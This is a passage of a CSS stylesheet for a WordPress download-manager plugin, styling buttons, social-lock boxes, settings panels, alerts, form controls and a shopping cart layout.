            margin-bottom: 0px;
             
        }
        .btn.wpdm-bluebox .cont{
           background: #ffffff;
           text-align: left;
           padding-top: 10px; 
           padding-bottom: 10px;
           -webkit-border-radius: 8px;
            -moz-border-radius: 8px;
            border-radius: 8px;
        }
        
        .btn.wpdm-bluebox .passit{
            margin-bottom: 10px;
        }
        .btn.wpdm-bluebox .btn_outer .btn_left{
            background: #7abcff;
            background: url("[data-uri]");
            background: -moz-linear-gradient(top,  #7abcff 0%, #60abf8 52%, #4096ee 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#7abcff), color-stop(52%,#60abf8), color-stop(100%,#4096ee));
            background: -webkit-linear-gradient(top,  #7abcff 0%,#60abf8 52%,#4096ee 100%);
            background: -o-linear-gradient(top,  #7abcff 0%,#60abf8 52%,#4096ee 100%);
            background: -ms-linear-gradient(top,  #7abcff 0%,#60abf8 52%,#4096ee 100%);
            background: linear-gradient(top,  #7abcff 0%,#60abf8 52%,#4096ee 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#7abcff', endColorstr='#4096ee',GradientType=0 );
            -webkit-border-radius: 5px;
            -moz-border-radius: 5px;
            border-radius: 5px;
            padding:4px 10px;
            color: #ffffff;
            margin: 4px;
            

        }
.wpdm_icon{
    box-shadow:none;
}        

.w3eden .panel-body iframe{
    margin: 0;
}
a.btn{
    text-decoration: none !important;
}

.w3eden .popover{
    min-width: 250px;
}

.w3eden .all-locks{
    padding: 15px;
}
td.actions{
    width: 100px;
}
.actions a.btn{
    border-radius: 2px;
}

.w3eden input.input-xs{
    font-size: 8pt;
    width: 150px;
    height: 30px;
    line-height: normal;
    text-align: center;

}

.w3eden .input-group-btn .btn.wpdm_submit{
    padding: 8px 16px !important;
}

.w3eden #wp-post_content-editor-container{
    border: 0;
}
#package-content-section #insert-media-button{
    margin: 3px 0 0;
}
#package-content-section .wp-editor-tools.hide-if-no-js {
    background: #eef2f4 none repeat scroll 0 0;
    border-bottom: 1px solid #e5e5e5;
    padding: 10px 10px 0;
}
.w3eden td.mceToolbar{
    border-bottom: 1px solid #dddddd !important;
}
.w3eden #post_content-html,
.w3eden #post_content-tmce{
    height: 27px;
}

a.mceButton .mceIcon, .mceAction {
    font: 400 15px/1 dashicons !important;
    text-align: left !important;
}

#package-settings-section .panel-body{
    padding: 0 !important;
}

#package-settings-section .tab-content .panel-body{
    padding: 15px !important;
}

.btn.wpdm-full-front{
    width: 100% !important;
    clear: both;
    display: block;
}

#package-settings-section .nav-tabs{
    margin: 0 !important;
    padding-top: 10px;
    padding-left: 10px;
    padding-bottom: 0;
    background: #fafafa;
}
#package-settings-section .nav-tabs li{
    padding-bottom: 0 !important;
    border-bottom: 0 !important;
    margin-right: 2px;
}

#package-settings-section .nav-tabs li a{
    padding: 8px 20px;
    font-size: 9pt;
    color: #777;
    font-weight: 600;
}
#package-settings-section .nav-tabs li.active a{
    color: #333333;
}
#package-settings-section .nav-tabs li:not(.active) a{
    background: rgba(0,0,0,0.03) !important;
    border: 1px solid #ddd;
}
#package-settings-section .nav-tabs li:not(.active) a:hover{
    background: rgba(0,0,0,0.06) !important;
}

#package-settings-section .tab-content{
    padding: 20px;
}

#package-settings-section td{
    vertical-align: middle;
}

.wpdm-accordion{
    border:0 !important;
}

.wpdm-accordion .panel h3{
    font-size: 10pt !important;
    border-radius: 0;
    padding: 7px 10px !important;
    border-bottom: 1px solid #D1E0E4 !important;
    font-weight: 700;
    margin-bottom: -1px;
}

.wpdm-accordion h3 .wpdmlock{
    opacity: 1 !important;
    margin-right: 10px !important;
}
.wpdm-accordion .panel{
    padding: 0;
    overflow: hidden;
    border: 1px solid #D1E0E4;
    margin-bottom: 5px !important;
}
.wpdm-accordion .panel .panel-body,
.wpdm-accordion .panel h3{
    border: 0;
    margin: 0 !important;
}


.wpdmlock + label{
    border: 2px solid #306acb;
    display: inline-block;
    float: left;
    height: 14px !important;
    margin-right: 5px;
    margin-top: 1px !important;
    width: 14px !important;
}
.panel-heading > label{  position: relative; margin: 0; }
.wpdmlock:checked + label:after{
    content: "";
    position: absolute;
    left: 2px;
    top: 3px;
    background:  #306ACB;
    width: 10px !important;
    height: 10px !important;
    z-index: 999999;
}

.fwpdmlock {
    background: #FFFFFF;
    border-color: #d2d6d8;
    border-style: solid;
    border-width: 0 1px 1px 1px;
    margin-top: -3px;
    width: 100%;
    border-radius: 0;
}

.form-control{
    box-shadow: none !important;
}

#package-settings-section .wpdm-accordion .panel{
    margin-bottom: -2px !important;
    border-radius: 0 !important;
}


.btn.wpdm-spinner {
    background: url('../images/wpdm-settings.png') center center no-repeat;
    width: 16px;
    height: 16px;
    display: block;
    float: left;
    margin-right: 8px;
    margin-top: 2px;
    /*border-bottom: 2px solid #2a2dcb;*/
    /*border-left: 2px solid #ffffff;*/
    /*border-right: 2px solid #c30;*/
    /*border-top: 2px solid #3dd269;*/
    /*border-radius: 100%;*/

}

 

.btn.wpdm-spin{
    -webkit-animation: spin 2s infinite linear;
    -moz-animation: spin 2s infinite linear;
    -ms-animation: spin 2s infinite linear;
    -o-animation: spin 2s infinite linear;
    animation: spin 2s infinite linear;
}

@keyframes spin {
    from {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    to {
        -webkit-transform: rotate(359deg);
        -moz-transform: rotate(359deg);
        -o-transform: rotate(359deg);
        -ms-transform: rotate(359deg);
        transform: rotate(359deg);
    }

}

@-moz-keyframes spin {
    from {
        -moz-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    to {
        -moz-transform: rotate(359deg);
        transform: rotate(359deg);
    }

}

@-webkit-keyframes spin {
    from {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    to {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg);
    }

}

@-ms-keyframes spin {
    from {
        -ms-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    to {
        -ms-transform: rotate(359deg);
        transform: rotate(359deg);
    }

}

@-o-keyframes spin {
    from {
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    to {
        -o-transform: rotate(359deg);
        transform: rotate(359deg);
    }

}

.infoicon {
    position: absolute;
    margin-top: 10px;
    margin-left: 20px;
    background: url("[data-uri]") center center no-repeat;
    width: 16px;
    height: 16px;
}

#package-settings .form-control{
    display: inline;
}

div.tooltip.in{
    border-radius: 2px !important;
}

.dropdown-menu li{
    list-style: none !important;
}

.cat-panel > ul{
    padding-top: 10px;
}
.cat-panel ul{
    padding-left: 20px;
}
.cat-panel li{
    list-style: none;
}

.cat-panel label{
    font-weight: 400 !important;
    cursor: pointer;
}
.cat-panel {
    max-height: 200px;
    overflow: hidden;
}
.cat-panel:hover{
    overflow: auto;
}

.label-white{
    background: #ffffff !important;
    color: #222222 !important;
    text-shadow: none !important;
    margin-left: 10px;
}

.btn-fb{
    background-color: #354C8C !important;
    border: 0 !important;
    color: #ffffff !important;
    font-size: 10px !important;
    font-weight: 700 !important;
}
.btn-fb .label-white{
    color: #354C8C !important;
}

.btn.wpdm-android { background: #8ec147; color: #ffffff !important; }
.btn.wpdm-apple { background: #777; color: #ffffff !important;; }
.btn.wpdm-behance { background: #0077ff; color: #ffffff !important;; }
.btn.wpdm-bitcoin { background: #f79012; color: #ffffff !important;; }
.btn.wpdm-buysellads { background: #c90100; color: #ffffff !important;; }
.btn.wpdm-codepen { background: #444; color: #ffffff !important;; }
.btn.wpdm-css3 { background: #0270bb; color: #ffffff; }
.btn.wpdm-delicious { background: #31a9ff; color: #ffffff !important;; }
.btn.wpdm-deviantart { background: #05cc47; color: #ffffff !important;; }
.btn.wpdm-digg { background: #0093cc; }
.btn.wpdm-dribbble { background: #ea4c89; }
.btn.wpdm-dropbox { background: #007ee5; }
.btn.wpdm-drupal { background: #0073ba; }
.btn.wpdm-email-1 { background: #35c7ed; }
.btn.wpdm-email-2 { background: #35c7ed; }
.btn.wpdm-facebook { background: #4862a3; color: #ffffff !important;; }
.btn.wpdm-flickr { background: #ff1981; }
.btn.wpdm-foursquare { background: #f04d7a; }
.btn.wpdm-git { background: #f64d27; }
.btn.wpdm-github { background: #999; }
.btn.wpdm-google { background: #3f85f4; color: #ffffff !important;; }
.btn.wpdm-google-plus { background: #dd4b39; color: #ffffff !important;; }
.btn.wpdm-html5 { background: #e54d26; }
.btn.wpdm-instagram { background: #3d6b92; }
.btn.wpdm-joomla { background: #fc8f30; }
.btn.wpdm-jsfiddle { background: #4679bd; }
.btn.wpdm-lastfm { background: #df1c23; }
.btn.wpdm-linkedin { background: #0177b5; color: #ffffff !important;; }
.btn.wpdm-linux { background: #39a6df; }
.btn.wpdm-maxcdn { background: #ff5b02; }
.btn.wpdm-medium { background: #333; }
.btn.wpdm-pagelines { background: #444; }
.btn.wpdm-paypal { background: #009cde; }
.btn.wpdm-pinterest { background: #db242c; color: #ffffff !important; }
.btn.wpdm-reddit { background: #ff4500; }
.btn.wpdm-rss { background: #fc8f55; }
.btn.wpdm-share { background: #01924b; }
.btn.wpdm-skype { background: #00aff0; }
.btn.wpdm-slideshare { background: #0679b5; }
.btn.wpdm-soundcloud { background: #ff4e00; }
.btn.wpdm-spotify { background: #84bd00; }
.btn.wpdm-stack-exchange { background: #366fb3; }
.btn.wpdm-stack-overflow { background: #07c; }
.btn.wpdm-stumbleupon { background: #ea4b24; }
.btn.wpdm-trello { background: #026aa7; }
.btn.wpdm-tumblr { background: #2c4762; }
.btn.wpdm-twitter { background: #55acee; color: #ffffff !important;; }
.btn.wpdm-vimeo { background: #44bbff; }
.btn.wpdm-vine { background: #00bf8f; }
.btn.wpdm-vk { background: #6281a3; }
.btn.wpdm-whatsapp { background: #59ac23; }
.btn.wpdm-windows { background: #00bcf2; }
.btn.wpdm-wordpress { background: #1e8cbe; }
.btn.wpdm-xing { background: #006464; }
.btn.wpdm-yahoo { background: #5210c4; }
.btn.wpdm-yelp { background: #c41200; }
.btn.wpdm-youtube { background: #d02022; }
.btn.wpdm-youtube-play { background: #d02022; }
.btn.wpdm-*:hover{
    opacity: 0.9;
}
.wpdm-social-lock{
    text-transform: none !important;
}
.wpdm-social-lock .fa{
    margin-right: 5px;
}
.pluginButtonIcon {
    left: 0;
    margin-left: -3px;
    margin-right: 5px;
    position: relative;
    vertical-align: top;
}


.btn.wpdm-btn-play{
    outline: none !important;
}
.btn.wpdm-btn-play-lg{
    font-size: 25px !important;
    padding: 12px 15px !important;
    width: 60px !important;
}
.sx_plugin-button-2x_favblue {
    background-position: 0 -42px;
}
.w3eden .nav-tabs li{
    margin-left: 0 !important;
}
.w3eden .nav-tabs li a{
    outline: none !important;
}

.ptypes li{
    padding-left: 0 !important;
    border: 0 !important;
    margin: 0 !important;
}

#wpdm-files_filter{
    padding-right: 10px;
    padding-top: 10px;
}

#wpdm-files {
    margin-bottom: 0;
}
#wpdm-files_info,
#wpdm-files_paginate{
    padding: 10px;
}


a.btn-success,
a.btn-primary,
a.btn-warning,
a.btn-danger,
a.btn-info{
    color:  #ffffff !important;
}

input.input-error{
    border: 1px solid #C93634 !important;
    color: #C93634 !important;
}
label.error{
    color: #C93634;
    font-weight: 300 !important;
    font-size: 11px !important;
}

.btn.wpdm-archive-meta .wpdm-download-link{
    padding: 5px 10px !important; margin: 0 !important; font-size: 9pt;
}
.btn.wpdm-archive-meta li{ border:0px !important;list-style: none !important;padding-right: 20px !important; }
.btn.wpdm-archive-meta li:last-child{ padding: 0 !important; max-width: 100px !important; text-align: right !important; }
.btn.wpdm-archive-meta .wpdm-download-link img{ box-shadow: none !important; height: 30px; width: auto; }
.w3eden .wpdm-file-entry{
    border: 1px solid #eeeeee;
    padding: 10px;
    border-radius: 3px;
    font-size: 9pt;
    text-align: center;
}
.w3eden .panel { box-shadow: none !important; }
.w3eden .panel .panel-heading{ font-size: 9pt; }
.w3eden .panel img,
.w3eden .wpdm-file-entry img{
    box-shadow: none;
}
.w3eden .file-ico{  padding: 20px; }
.w3eden .input-group input:not(:last-child){
    border-top-right-radius: 0 !important;
    border-bottom-right-radius: 0 !important;
}
.btn-group.bootstrap-select .btn.dropdown-toggle{
    border-radius: 3px !important;
}
.w3eden label.error.valid { display: none; }
#wpdm-featured-image{
    display: block; width: 100%; height: 200px; border: 2px dashed #ddd; background: url(../images/plus.png) no-repeat center center; text-indent: -999999px;
}
label.error.valid{ display: none !important; }


/** Buttons **/

.w3eden .btn {
    font-family: 'Montserrat', sans-serif;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 12px;
    padding: 8.3px 16px;
    border-radius: 3px;
    border: 0 !important;
}
.w3eden .btn-lg {
    padding: 14px 25px;
    font-size: 14px;
}
.w3eden .btn-sm,
.w3eden .btn-xs {
    padding: 8px 10px;
    font-size: 10px;
    border-radius: 2px;
}
.w3eden .btn-xs {
    border-radius: 1.5px;
}
.w3eden .btn-xs {
    padding: 5px 8px;
}
.w3eden .btn {
    border: 0;
}
.w3eden .btn-default,
.w3eden .flat-default,
.w3eden .flat-default.btn-bordered:hover {
    background-color: #bdc3c7;
    color: #ffffff;
}
.w3eden .btn-default:hover:not(.no-hover),
.w3eden .flat-default:hover:not(.no-hover),
.w3eden .flat-default.btn-bordered {
    background-color: #cbd1d5;
    color: #ffffff;
}
.w3eden .btn-default:active:not(.no-hover),
.w3eden .flat-default:active:not(.no-hover),
.w3eden .flat-default.btn-bordered {
    background-color: #a5abaf;
    color: #ffffff;
}
.w3eden .btn-primary,
.w3eden .flat-primary,
.w3eden .flat-primary.btn-bordered:hover {
    background-color: #1abc9c;
    color: #ffffff;
}
.w3eden .btn-primary:hover:not(.no-hover),
.w3eden .flat-primary:hover:not(.no-hover),
.w3eden .flat-primary.btn-bordered {
    background-color: #1bcead;
    color: #ffffff;
}
.w3eden .btn-primary:focus,
.w3eden .btn-primary:active:not(.no-hover),
.w3eden .flat-primary:active:not(.no-hover),
.w3eden .flat-primary.btn-bordered {
    background-color: #1aa484;
    color: #ffffff;
}
.w3eden .btn-success,
.w3eden .flat-success,
.w3eden .flat-success.btn-bordered:hover {
    background-color: #2ecc71;
    color: #ffffff;
}
.w3eden .btn-success:focus,
.w3eden .btn-success:hover:not(.no-hover),
.w3eden .flat-success:hover:not(.no-hover),
.w3eden .flat-success.btn-bordered {
    background-color: #33dd78;
    color: #ffffff;
}
.w3eden .btn-success:active:not(.no-hover),
.w3eden .flat-success:active:not(.no-hover),
.w3eden .flat-success.btn-bordered {
    background-color: #28ae5f;
    color: #ffffff;
}
.w3eden .btn-info,
.w3eden .flat-info,
.w3eden .flat-info.btn-bordered:hover {
    background-color: #3498db;
    color: #ffffff;
}
.w3eden .btn-info:hover:not(.no-hover),
.w3eden .flat-info:hover:not(.no-hover),
.w3eden .flat-info.btn-bordered {
    background-color: #35adf5;
    border-color: #35adf5;
    color: #ffffff;
}
.w3eden .btn-info:focus,
.w3eden .btn-info:active:not(.no-hover),
.w3eden .flat-info:active:not(.no-hover),
.w3eden .flat-info.btn-bordered {
    background-color: #3386c7;
    border-color: #3386c7;
    color: #ffffff;
}
.w3eden .btn-warning,
.w3eden .flat-warning,
.w3eden .flat-warning.btn-bordered:hover {
    background-color: #e67e22;
    color: #ffffff;
}
.w3eden .btn-warning:hover:not(.no-hover),
.w3eden .flat-warning:hover:not(.no-hover),
.w3eden .flat-warning.btn-bordered {
    background-color: #f18822;
    color: #ffffff;
}
.w3eden .btn-warning:focus,
.w3eden .btn-warning:active:not(.no-hover),
.w3eden .flat-warning:active:not(.no-hover),
.w3eden .flat-warning.btn-bordered {
    background-color: #d26a22;
    color: #ffffff;
}
.w3eden .btn-danger,
.w3eden .flat-danger,
.w3eden .flat-danger.btn-bordered:hover {
    background-color: #e74c3c;
    color: #ffffff;
}
.w3eden .btn-danger:hover:not(.no-hover),
.w3eden .flat-danger:hover:not(.no-hover),
.w3eden .flat-danger.btn-bordered {
    background-color: #ff503e;
    color: #ffffff;
}
.w3eden .btn-danger:focus,
.w3eden .btn-danger:active:not(.no-hover),
.w3eden .flat-danger:active:not(.no-hover),
.w3eden .flat-danger.btn-bordered {
    background-color: #d54a3a;
    color: #ffffff;
}
.w3eden .btn-inverse,
.w3eden .flat-inverse,
.w3eden .flat-inverse.btn-bordered:hover {
    background-color: #34495e;
    color: #ffffff !important;
}
.w3eden .btn-inverse:hover:not(.no-hover),
.w3eden .flat-inverse:hover:not(.no-hover),
.w3eden .flat-inverse.btn-bordered {
    background-color: #435f75;
    color: #ffffff !important;
}
.w3eden .btn-inverse:focus,
.w3eden .btn-inverse:active,
.w3eden .flat-inverse:active,
.w3eden .flat-inverse.btn-bordered:hover {
    background-color: #17222e;
    color: #ffffff !important;
}
.w3eden .flat-color,
.w3eden .flat-color.btn-bordered:hover {
    background-color: #2ecc71;
    color: #ffffff;
}
.w3eden .flat-color:hover:not(.no-hover),
.w3eden .flat-color.btn-bordered {
    background-color: #2ecc71;
    color: #ffffff;
}
.w3eden .btn.no-hover:not(.flat-default) {
    color: rgba(255, 255, 255, 0.7) !important;
}
.w3eden .btn.no-hover:hover:not(.flat-default) {
    color: #ffffff !important;
}
.w3eden .btn .label{
    margin-left: 5px;
}

/** Radio Buttons **/
label.eden-checkbox,
label.eden-radio {
    font-size: 9pt;
    font-weight: 400 !important;
    line-height: 19px;
    display: block;
    clear: both;
    cursor: pointer;
}
label.eden-checkbox input[type=checkbox],
label.eden-radio input[type=radio] {
    opacity: 0;
    width: 30px;
    position: absolute;
}

label.eden-checkbox span,
label.eden-radio span {
    width: 17px;
    height: 17px;
    border: 1px solid #3498db;
    left: 0;
    display: block;
    float: left;
    margin: 1px 6px 0 0;
    border-radius: 50%;
    cursor: pointer;
    font-size: 10px;
    line-height: 14px;
    text-align: center;
    color: transparent;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.label.eden-radio:hover span,
.label.eden-checkbox:hover span{
    box-shadow: 0 1px 2px rgba(0,0,0,0.1);
}

.w3eden.wpdm-prices fieldset{
    margin-bottom: 10px;
}
.w3eden.wpdm-prices fieldset legend{
    font-size: 10pt;
    font-weight: 900;
    margin-bottom: 7px;
}
.w3eden.wpdm-prices fieldset label{
    display: block;
    clear: both;
}

label.eden-checkbox span {
    border-radius: 0;
}

label.eden-checkbox:hover input[type=checkbox]:not(:checked) + span,
label.eden-radio:hover input[type=radio]:not(:checked) + span {
    color: #3498db;
}

label.eden-checkbox input[type=checkbox]:checked + span,
label.eden-radio input[type=radio]:checked + span {
    background: #3498db;
    color: #ffffff;
}


#cart_submit .label.label-primary{
    background-color: rgba(0, 0, 0, 0.3);
    font-size: 8pt;
    font-weight: 400;
}

.btn-linkedin{
    background-color: #007AB9 !important;
    color:  #ffffff !important;
}
.wpdm-social-lock-box .placehold.wpdmlinkedin{
    background: #007AB9;
}
.wpdm-social-lock-box .placehold.wpdmtwitter{
    background: #4EC0FF;
}

.wpdm-social-lock-box .placehold.wpdmfacebook{
    background: #48649F;
}
.wpdmslb-facebookshare,
.wpdmslb-tweet,
.wpdmslb-facebooklike{
    margin-left: 3px;
}


.w3eden .wpdm-social-lock-box .IN-widget a span:first-child{
    height: 20px;padding: 1px !important;
}
.w3eden  .wpdm-social-lock-box .IN-widget a span:last-child{
    width: 42px;overflow: hidden;border-radius: 2px;height: 20px;
    text-transform: uppercase;
    font-family: Montserrat, segoe ui, Arial, sans-serif;

}



.wpdm-social-lock-box .placehold:hover,
.wpdm-social-lock-box:hover .placehold{
    transition: all 300ms ease-in-out;
    -webkit-transition: all 300ms ease-in-out;
    transform: translateX( -100% ) rotateY( -180deg );
    -webkit-transform:  translateX( -100% ) rotateY( -180deg );
}
.wpdm-social-lock-box:not(.wpdm-social-lock-unlocked):hover {
    border: 1px solid #cccccc;
    box-shadow: 0 0 2px rgba(0,0,0,0.2);
    transition: all 300ms ease-in-out;
}
.wpdm-social-lock-box:not(.wpdm-social-lock-unlocked):hover *:not(.placehold){
    opacity: 1;
}
.wpdm-social-lock-box a.btn.wpdm-download-button{
    margin-left:-10px;
    margin-top:-10px;
    height: 45px;
    line-height:27px;
    width: 150px;
    opacity:1 !important;
    font-size: 13pt;
    letter-spacing:1px;
}
.wpdm-download-link .fa-download,
.wpdm-download-link .fa-icon-left{
    margin-right: 5px;
}
.w3eden .fa-play{
    margin: 0 !important;
}

.w3eden .alert.alert-info:before {
    background: #5bc0de none repeat scroll 0 0;
    border-bottom-left-radius: 3px;
    border-top-left-radius: 3px;
    color: #fff;
    content: "\f05a";
    font-family: FontAwesome;
    font-size: 16pt;
    height: 100%;
    margin: -15px 0 0 -60px;
    padding-top: 8px;
    position: absolute;
    text-align: center;
    width: 45px;
}
.w3eden .alert.alert-info{
    background: #f5f5f5 !important;
    position: relative;
    padding-left: 60px !important;
    border: 0 !important;
}
.w3eden .alert.alert-info, .alert.alert-info *{
    color: #5bc0de !important;
}

.w3eden .alert.alert-success:before {
    background: #63B76C none repeat scroll 0 0;
    border-bottom-left-radius: 3px;
    border-top-left-radius: 3px;
    color: #fff;
    content: "\f058";
    font-family: FontAwesome;
    font-size: 16pt;
    height: 100%;
    margin: -15px 0 0 -60px;
    padding-top: 8px;
    position: absolute;
    text-align: center;
    width: 45px;
}
.w3eden .alert.alert-success{
    background: #f5f5f5 !important;
    position: relative;
    padding-left: 60px !important;
    border: 0 !important;
}
.w3eden .alert.alert-success, .alert.alert-success *:not(.btn){
    color: #63B76C !important;
}


.w3eden .alert.alert-danger:before {
    background: #e74c3c none repeat scroll 0 0;
    border-bottom-left-radius: 3px;
    border-top-left-radius: 3px;
    color: #fff;
    content: "\f057";
    font-family: FontAwesome;
    font-size: 16pt;
    height: 100%;
    margin: -15px 0 0 -60px;
    padding-top: 8px;
    position: absolute;
    text-align: center;
    width: 45px;
}
.w3eden .alert.alert-danger{
    background: #f5f5f5 !important;
    position: relative;
    padding-left: 60px !important;
    border: 0 !important;
}
.w3eden .alert.alert-danger, .alert.alert-danger *:not(.btn){
    color: #e74c3c !important;
}


.w3eden .alert.alert-warning:before {
    background: #e67e22 none repeat scroll 0 0;
    border-bottom-left-radius: 3px;
    border-top-left-radius: 3px;
    color: #fff;
    content: "\f071";
    font-family: FontAwesome;
    font-size: 16pt;
    height: 100%;
    margin: -15px 0 0 -60px;
    padding-top: 8px;
    position: absolute;
    text-align: center;
    width: 45px;
}
.w3eden .alert.alert-warning{
    background: #f5f5f5 !important;
    position: relative;
    padding-left: 60px !important;
    border: 0 !important;
}
.w3eden .alert.alert-warning, .alert.alert-warning *{
    color: #e67e22 !important;
}

.w3eden .panel {
    box-shadow: none;
}
.w3eden .panel-group .panel-heading + .panel-collapse > .panel-body,
.w3eden .panel-group .panel-heading + .panel-collapse > .list-group {
    border-top: 1px solid #ecf0f1;
}
.w3eden .panel-group .panel-footer {
    border-top: 0;
}
.w3eden .panel-footer {
    background: #f2f5f7;
    border-top: 1px solid #D2D6D8;
    font-size: 9pt;
}
.w3eden .panel-group .panel-footer + .panel-collapse .panel-body {
    border-bottom: 1px solid #ecf0f1;
}
.w3eden .panel-default {
    border-color: #D2D6D8;
}
.w3eden .panel-default > .panel-heading {
    color: #2c3e50;
    background-color: #ecf0f1;
    border-color: #D2D6D8;
}
.w3eden .panel-default > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #D2D6D8;
}
.w3eden .panel-default > .panel-heading .badge {
    color: #ecf0f1;
    background-color: #2c3e50;
}
.w3eden .panel-default > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #D2D6D8;
}
.w3eden .panel-primary {
    border-color: #2c3e50;
}
.w3eden .panel-primary > .panel-heading {
    color: #ffffff;
    background-color: #2c3e50;
    border-color: #2c3e50;
}
.w3eden .panel-primary > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #2c3e50;
}
.w3eden .panel-primary > .panel-heading .badge {
    color: #2c3e50;
    background-color: #ffffff;
}
.w3eden .panel-primary > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #2c3e50;
}
.w3eden .panel-success {
    border-color: #18bc9c;
}
.w3eden .panel-success > .panel-heading {
    color: #ffffff;
    background-color: #18bc9c;
    border-color: #18bc9c;
}
.w3eden .panel-success > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #18bc9c;
}
.w3eden .panel-success > .panel-heading .badge {
    color: #18bc9c;
    background-color: #ffffff;
}
.w3eden .panel-success > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #18bc9c;
}
.w3eden .panel-info {
    border-color: #3498db;
}
.w3eden .panel-info > .panel-heading {
    color: #ffffff;
    background-color: #3498db;
    border-color: #3498db;
}
.w3eden .panel-info > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #3498db;
}
.w3eden .panel-info > .panel-heading .badge {
    color: #3498db;
    background-color: #ffffff;
}
.w3eden .panel-info > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #3498db;
}
.w3eden .panel-warning {
    border-color: #f39c12;
}
.w3eden .panel-warning > .panel-heading {
    color: #ffffff;
    background-color: #f39c12;
    border-color: #f39c12;
}
.w3eden .panel-warning > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #f39c12;
}
.w3eden .panel-warning > .panel-heading .badge {
    color: #f39c12;
    background-color: #ffffff;
}
.w3eden .panel-warning > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #f39c12;
}
.w3eden .panel-danger {
    border-color: #e74c3c;
}
.w3eden .panel-danger > .panel-heading {
    color: #ffffff;
    background-color: #e74c3c;
    border-color: #e74c3c;
}
.w3eden .panel-danger > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #e74c3c;
}
.w3eden .panel-danger > .panel-heading .badge {
    color: #e74c3c;
    background-color: #ffffff;
}
.w3eden .panel-danger > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #e74c3c;
}
.w3eden #lock-options .btn.wpdm-accordion .panel{
    padding: 0 !important;
    border: 0 !important;
    margin-bottom: 1px !important;
    border-radius: 0 !important;
}
.w3eden #lock-options .btn.wpdm-accordion .panel .panel-heading label{
    margin: 0 !important;
    line-height: 18px;
}
.w3eden #lock-options .btn.wpdm-accordion .panel .panel-heading{
    border-radius: 0 !important;
}

.w3eden .ptypes li{
    list-style: none !important;
    padding: 0 !important;
}

.w3eden .btn .filter-option {  background: transparent none repeat scroll 0 0 !important;  }

.w3eden #xfilelist input.input-sm{ height: 31px !important; }
.w3eden #xfilelist .panel-footer.footer-info{ font-family: Courier, monospace; font-size: 9pt; text-align: center; background: #fafafa; }
.w3eden #xfilelist .panel-heading{ font-family: Montserrat, serif; font-weight: 400; font-size: 8pt; padding-top: 0 !important; padding-bottom: 0; line-height: 40px; height: 40px; overflow: hidden; word-break: break-all; }
.w3eden .wpdm-filelist thead{ display: none; }
.w3eden .wpdm-filelist td{ border-left: 0; border-right: 0; border-top: 1px solid #ffffff !important; border-bottom: 0 !important; background: rgba(0,0,0,0.03) !important; vertical-align: middle !important; }
.w3eden .wpdm-filelist{ border: 0 !important; }
.w3eden .wpdm-frontend-tabs a{ font-size: 14px !important; }

.w3eden .wpdm-frontend-tabs a.btn{
    border-left: 1px solid rgba(255,255,255,0.15) !important;
    border-right: 1px solid rgba(0,0,0,0.15) !important;
    border-bottom: 1px solid rgba(0,0,0,0.15) !important;
}
.w3eden .wpdm-frontend-tabs{
    border-bottom: 4px solid #1abc9c !important;
    border-radius: 3px;
    background: #34495e;
    overflow: hidden;
}
.w3eden .nav-tabs.wpdm-frontend-tabs a:focus,
.w3eden .nav-tabs.wpdm-frontend-tabs a:active,
.w3eden .nav-tabs.wpdm-frontend-tabs li.active a,
.w3eden .nav-tabs.wpdm-frontend-tabs a.active{
    background: #1abc9c !important;
    border: 0 !important;
}
.w3eden .wpdm-frontend-tabs a{
    color: #ffffff !important;
    border-radius: 0 !important;
    font-family: Montserrat, "segoe ui", serif;
    text-transform: uppercase;
    font-size: 9pt !important;
    font-weight: 900;
    border: 0 !important;
    line-height: 20px !important;
}
.w3eden .wpdm-frontend-tabs a:hover{
    background: rgba(26, 188, 156, 0.69) !important;
}
.w3eden i.fa[rel=del], .w3eden i.fa[rel=undo]{ cursor: pointer; }
.w3eden .well{
    box-shadow: none;
    border: 0;
    font-style: normal;
}
#wpdm-pf #title{
    border-radius: 3px;
}

.wpdmpp-price-variations .fieldset-contents{
    padding: 10px;
}
.g-recaptcha > div > div{
    width: 100% !important;
}
.w3eden .panel-footer .page-numbers {
    border: 1px solid;
    border-radius: 500px;
    display: inline-block;
    font-size: 10px;
    font-weight: 900;
    height: 20px;
    line-height: 18px;
    text-align: center;
    width: 20px;
}

 

.panel .panel-heading:nth-child(n+2){
    border-radius: 0 !important;
    border-top: 1px solid #dddddd !important;
}
#currentfiles .panel-heading{
    border-top: 0 !important;
}
div.list-group.pm-list{ margin-bottom: 0 !important; }
div.list-group.pm-list .list-group-item{ cursor: pointer !important; }
.panel .panel-heading{  font-family: Montserrat, "segoe ui", serif !important; font-size: 12pt;  }
#payment_form label{ font-size: 9pt; }
.wpdm_cart .cart_item_title a,.wpdm_cart .cart-total *{ font-weight:  900; }
.wpdm_cart thead th{ background: rgba(0,0,0,0.03); border-top: 2px solid rgba(0,0,0,0.15) !important; border-bottom: 0 !important; }
.wpdm_cart .thumb img{ width: 40px;margin-right: 10px; }
@media (max-width: 640px) {
    .wpdm_cart thead{
        display: none;
    }
    .wpdm_cart tr{
        border-bottom: 2px solid rgba(0,0,0,0.2);
    }
    .wpdm_cart td input.form-control{ display: inline-block !important; }
    .wpdm_cart th,
    .wpdm_cart td{
        display: block;
    }
    .wpdm_cart span.visible-xs{
        display: inline-block !important;
        width: 40%;
    }
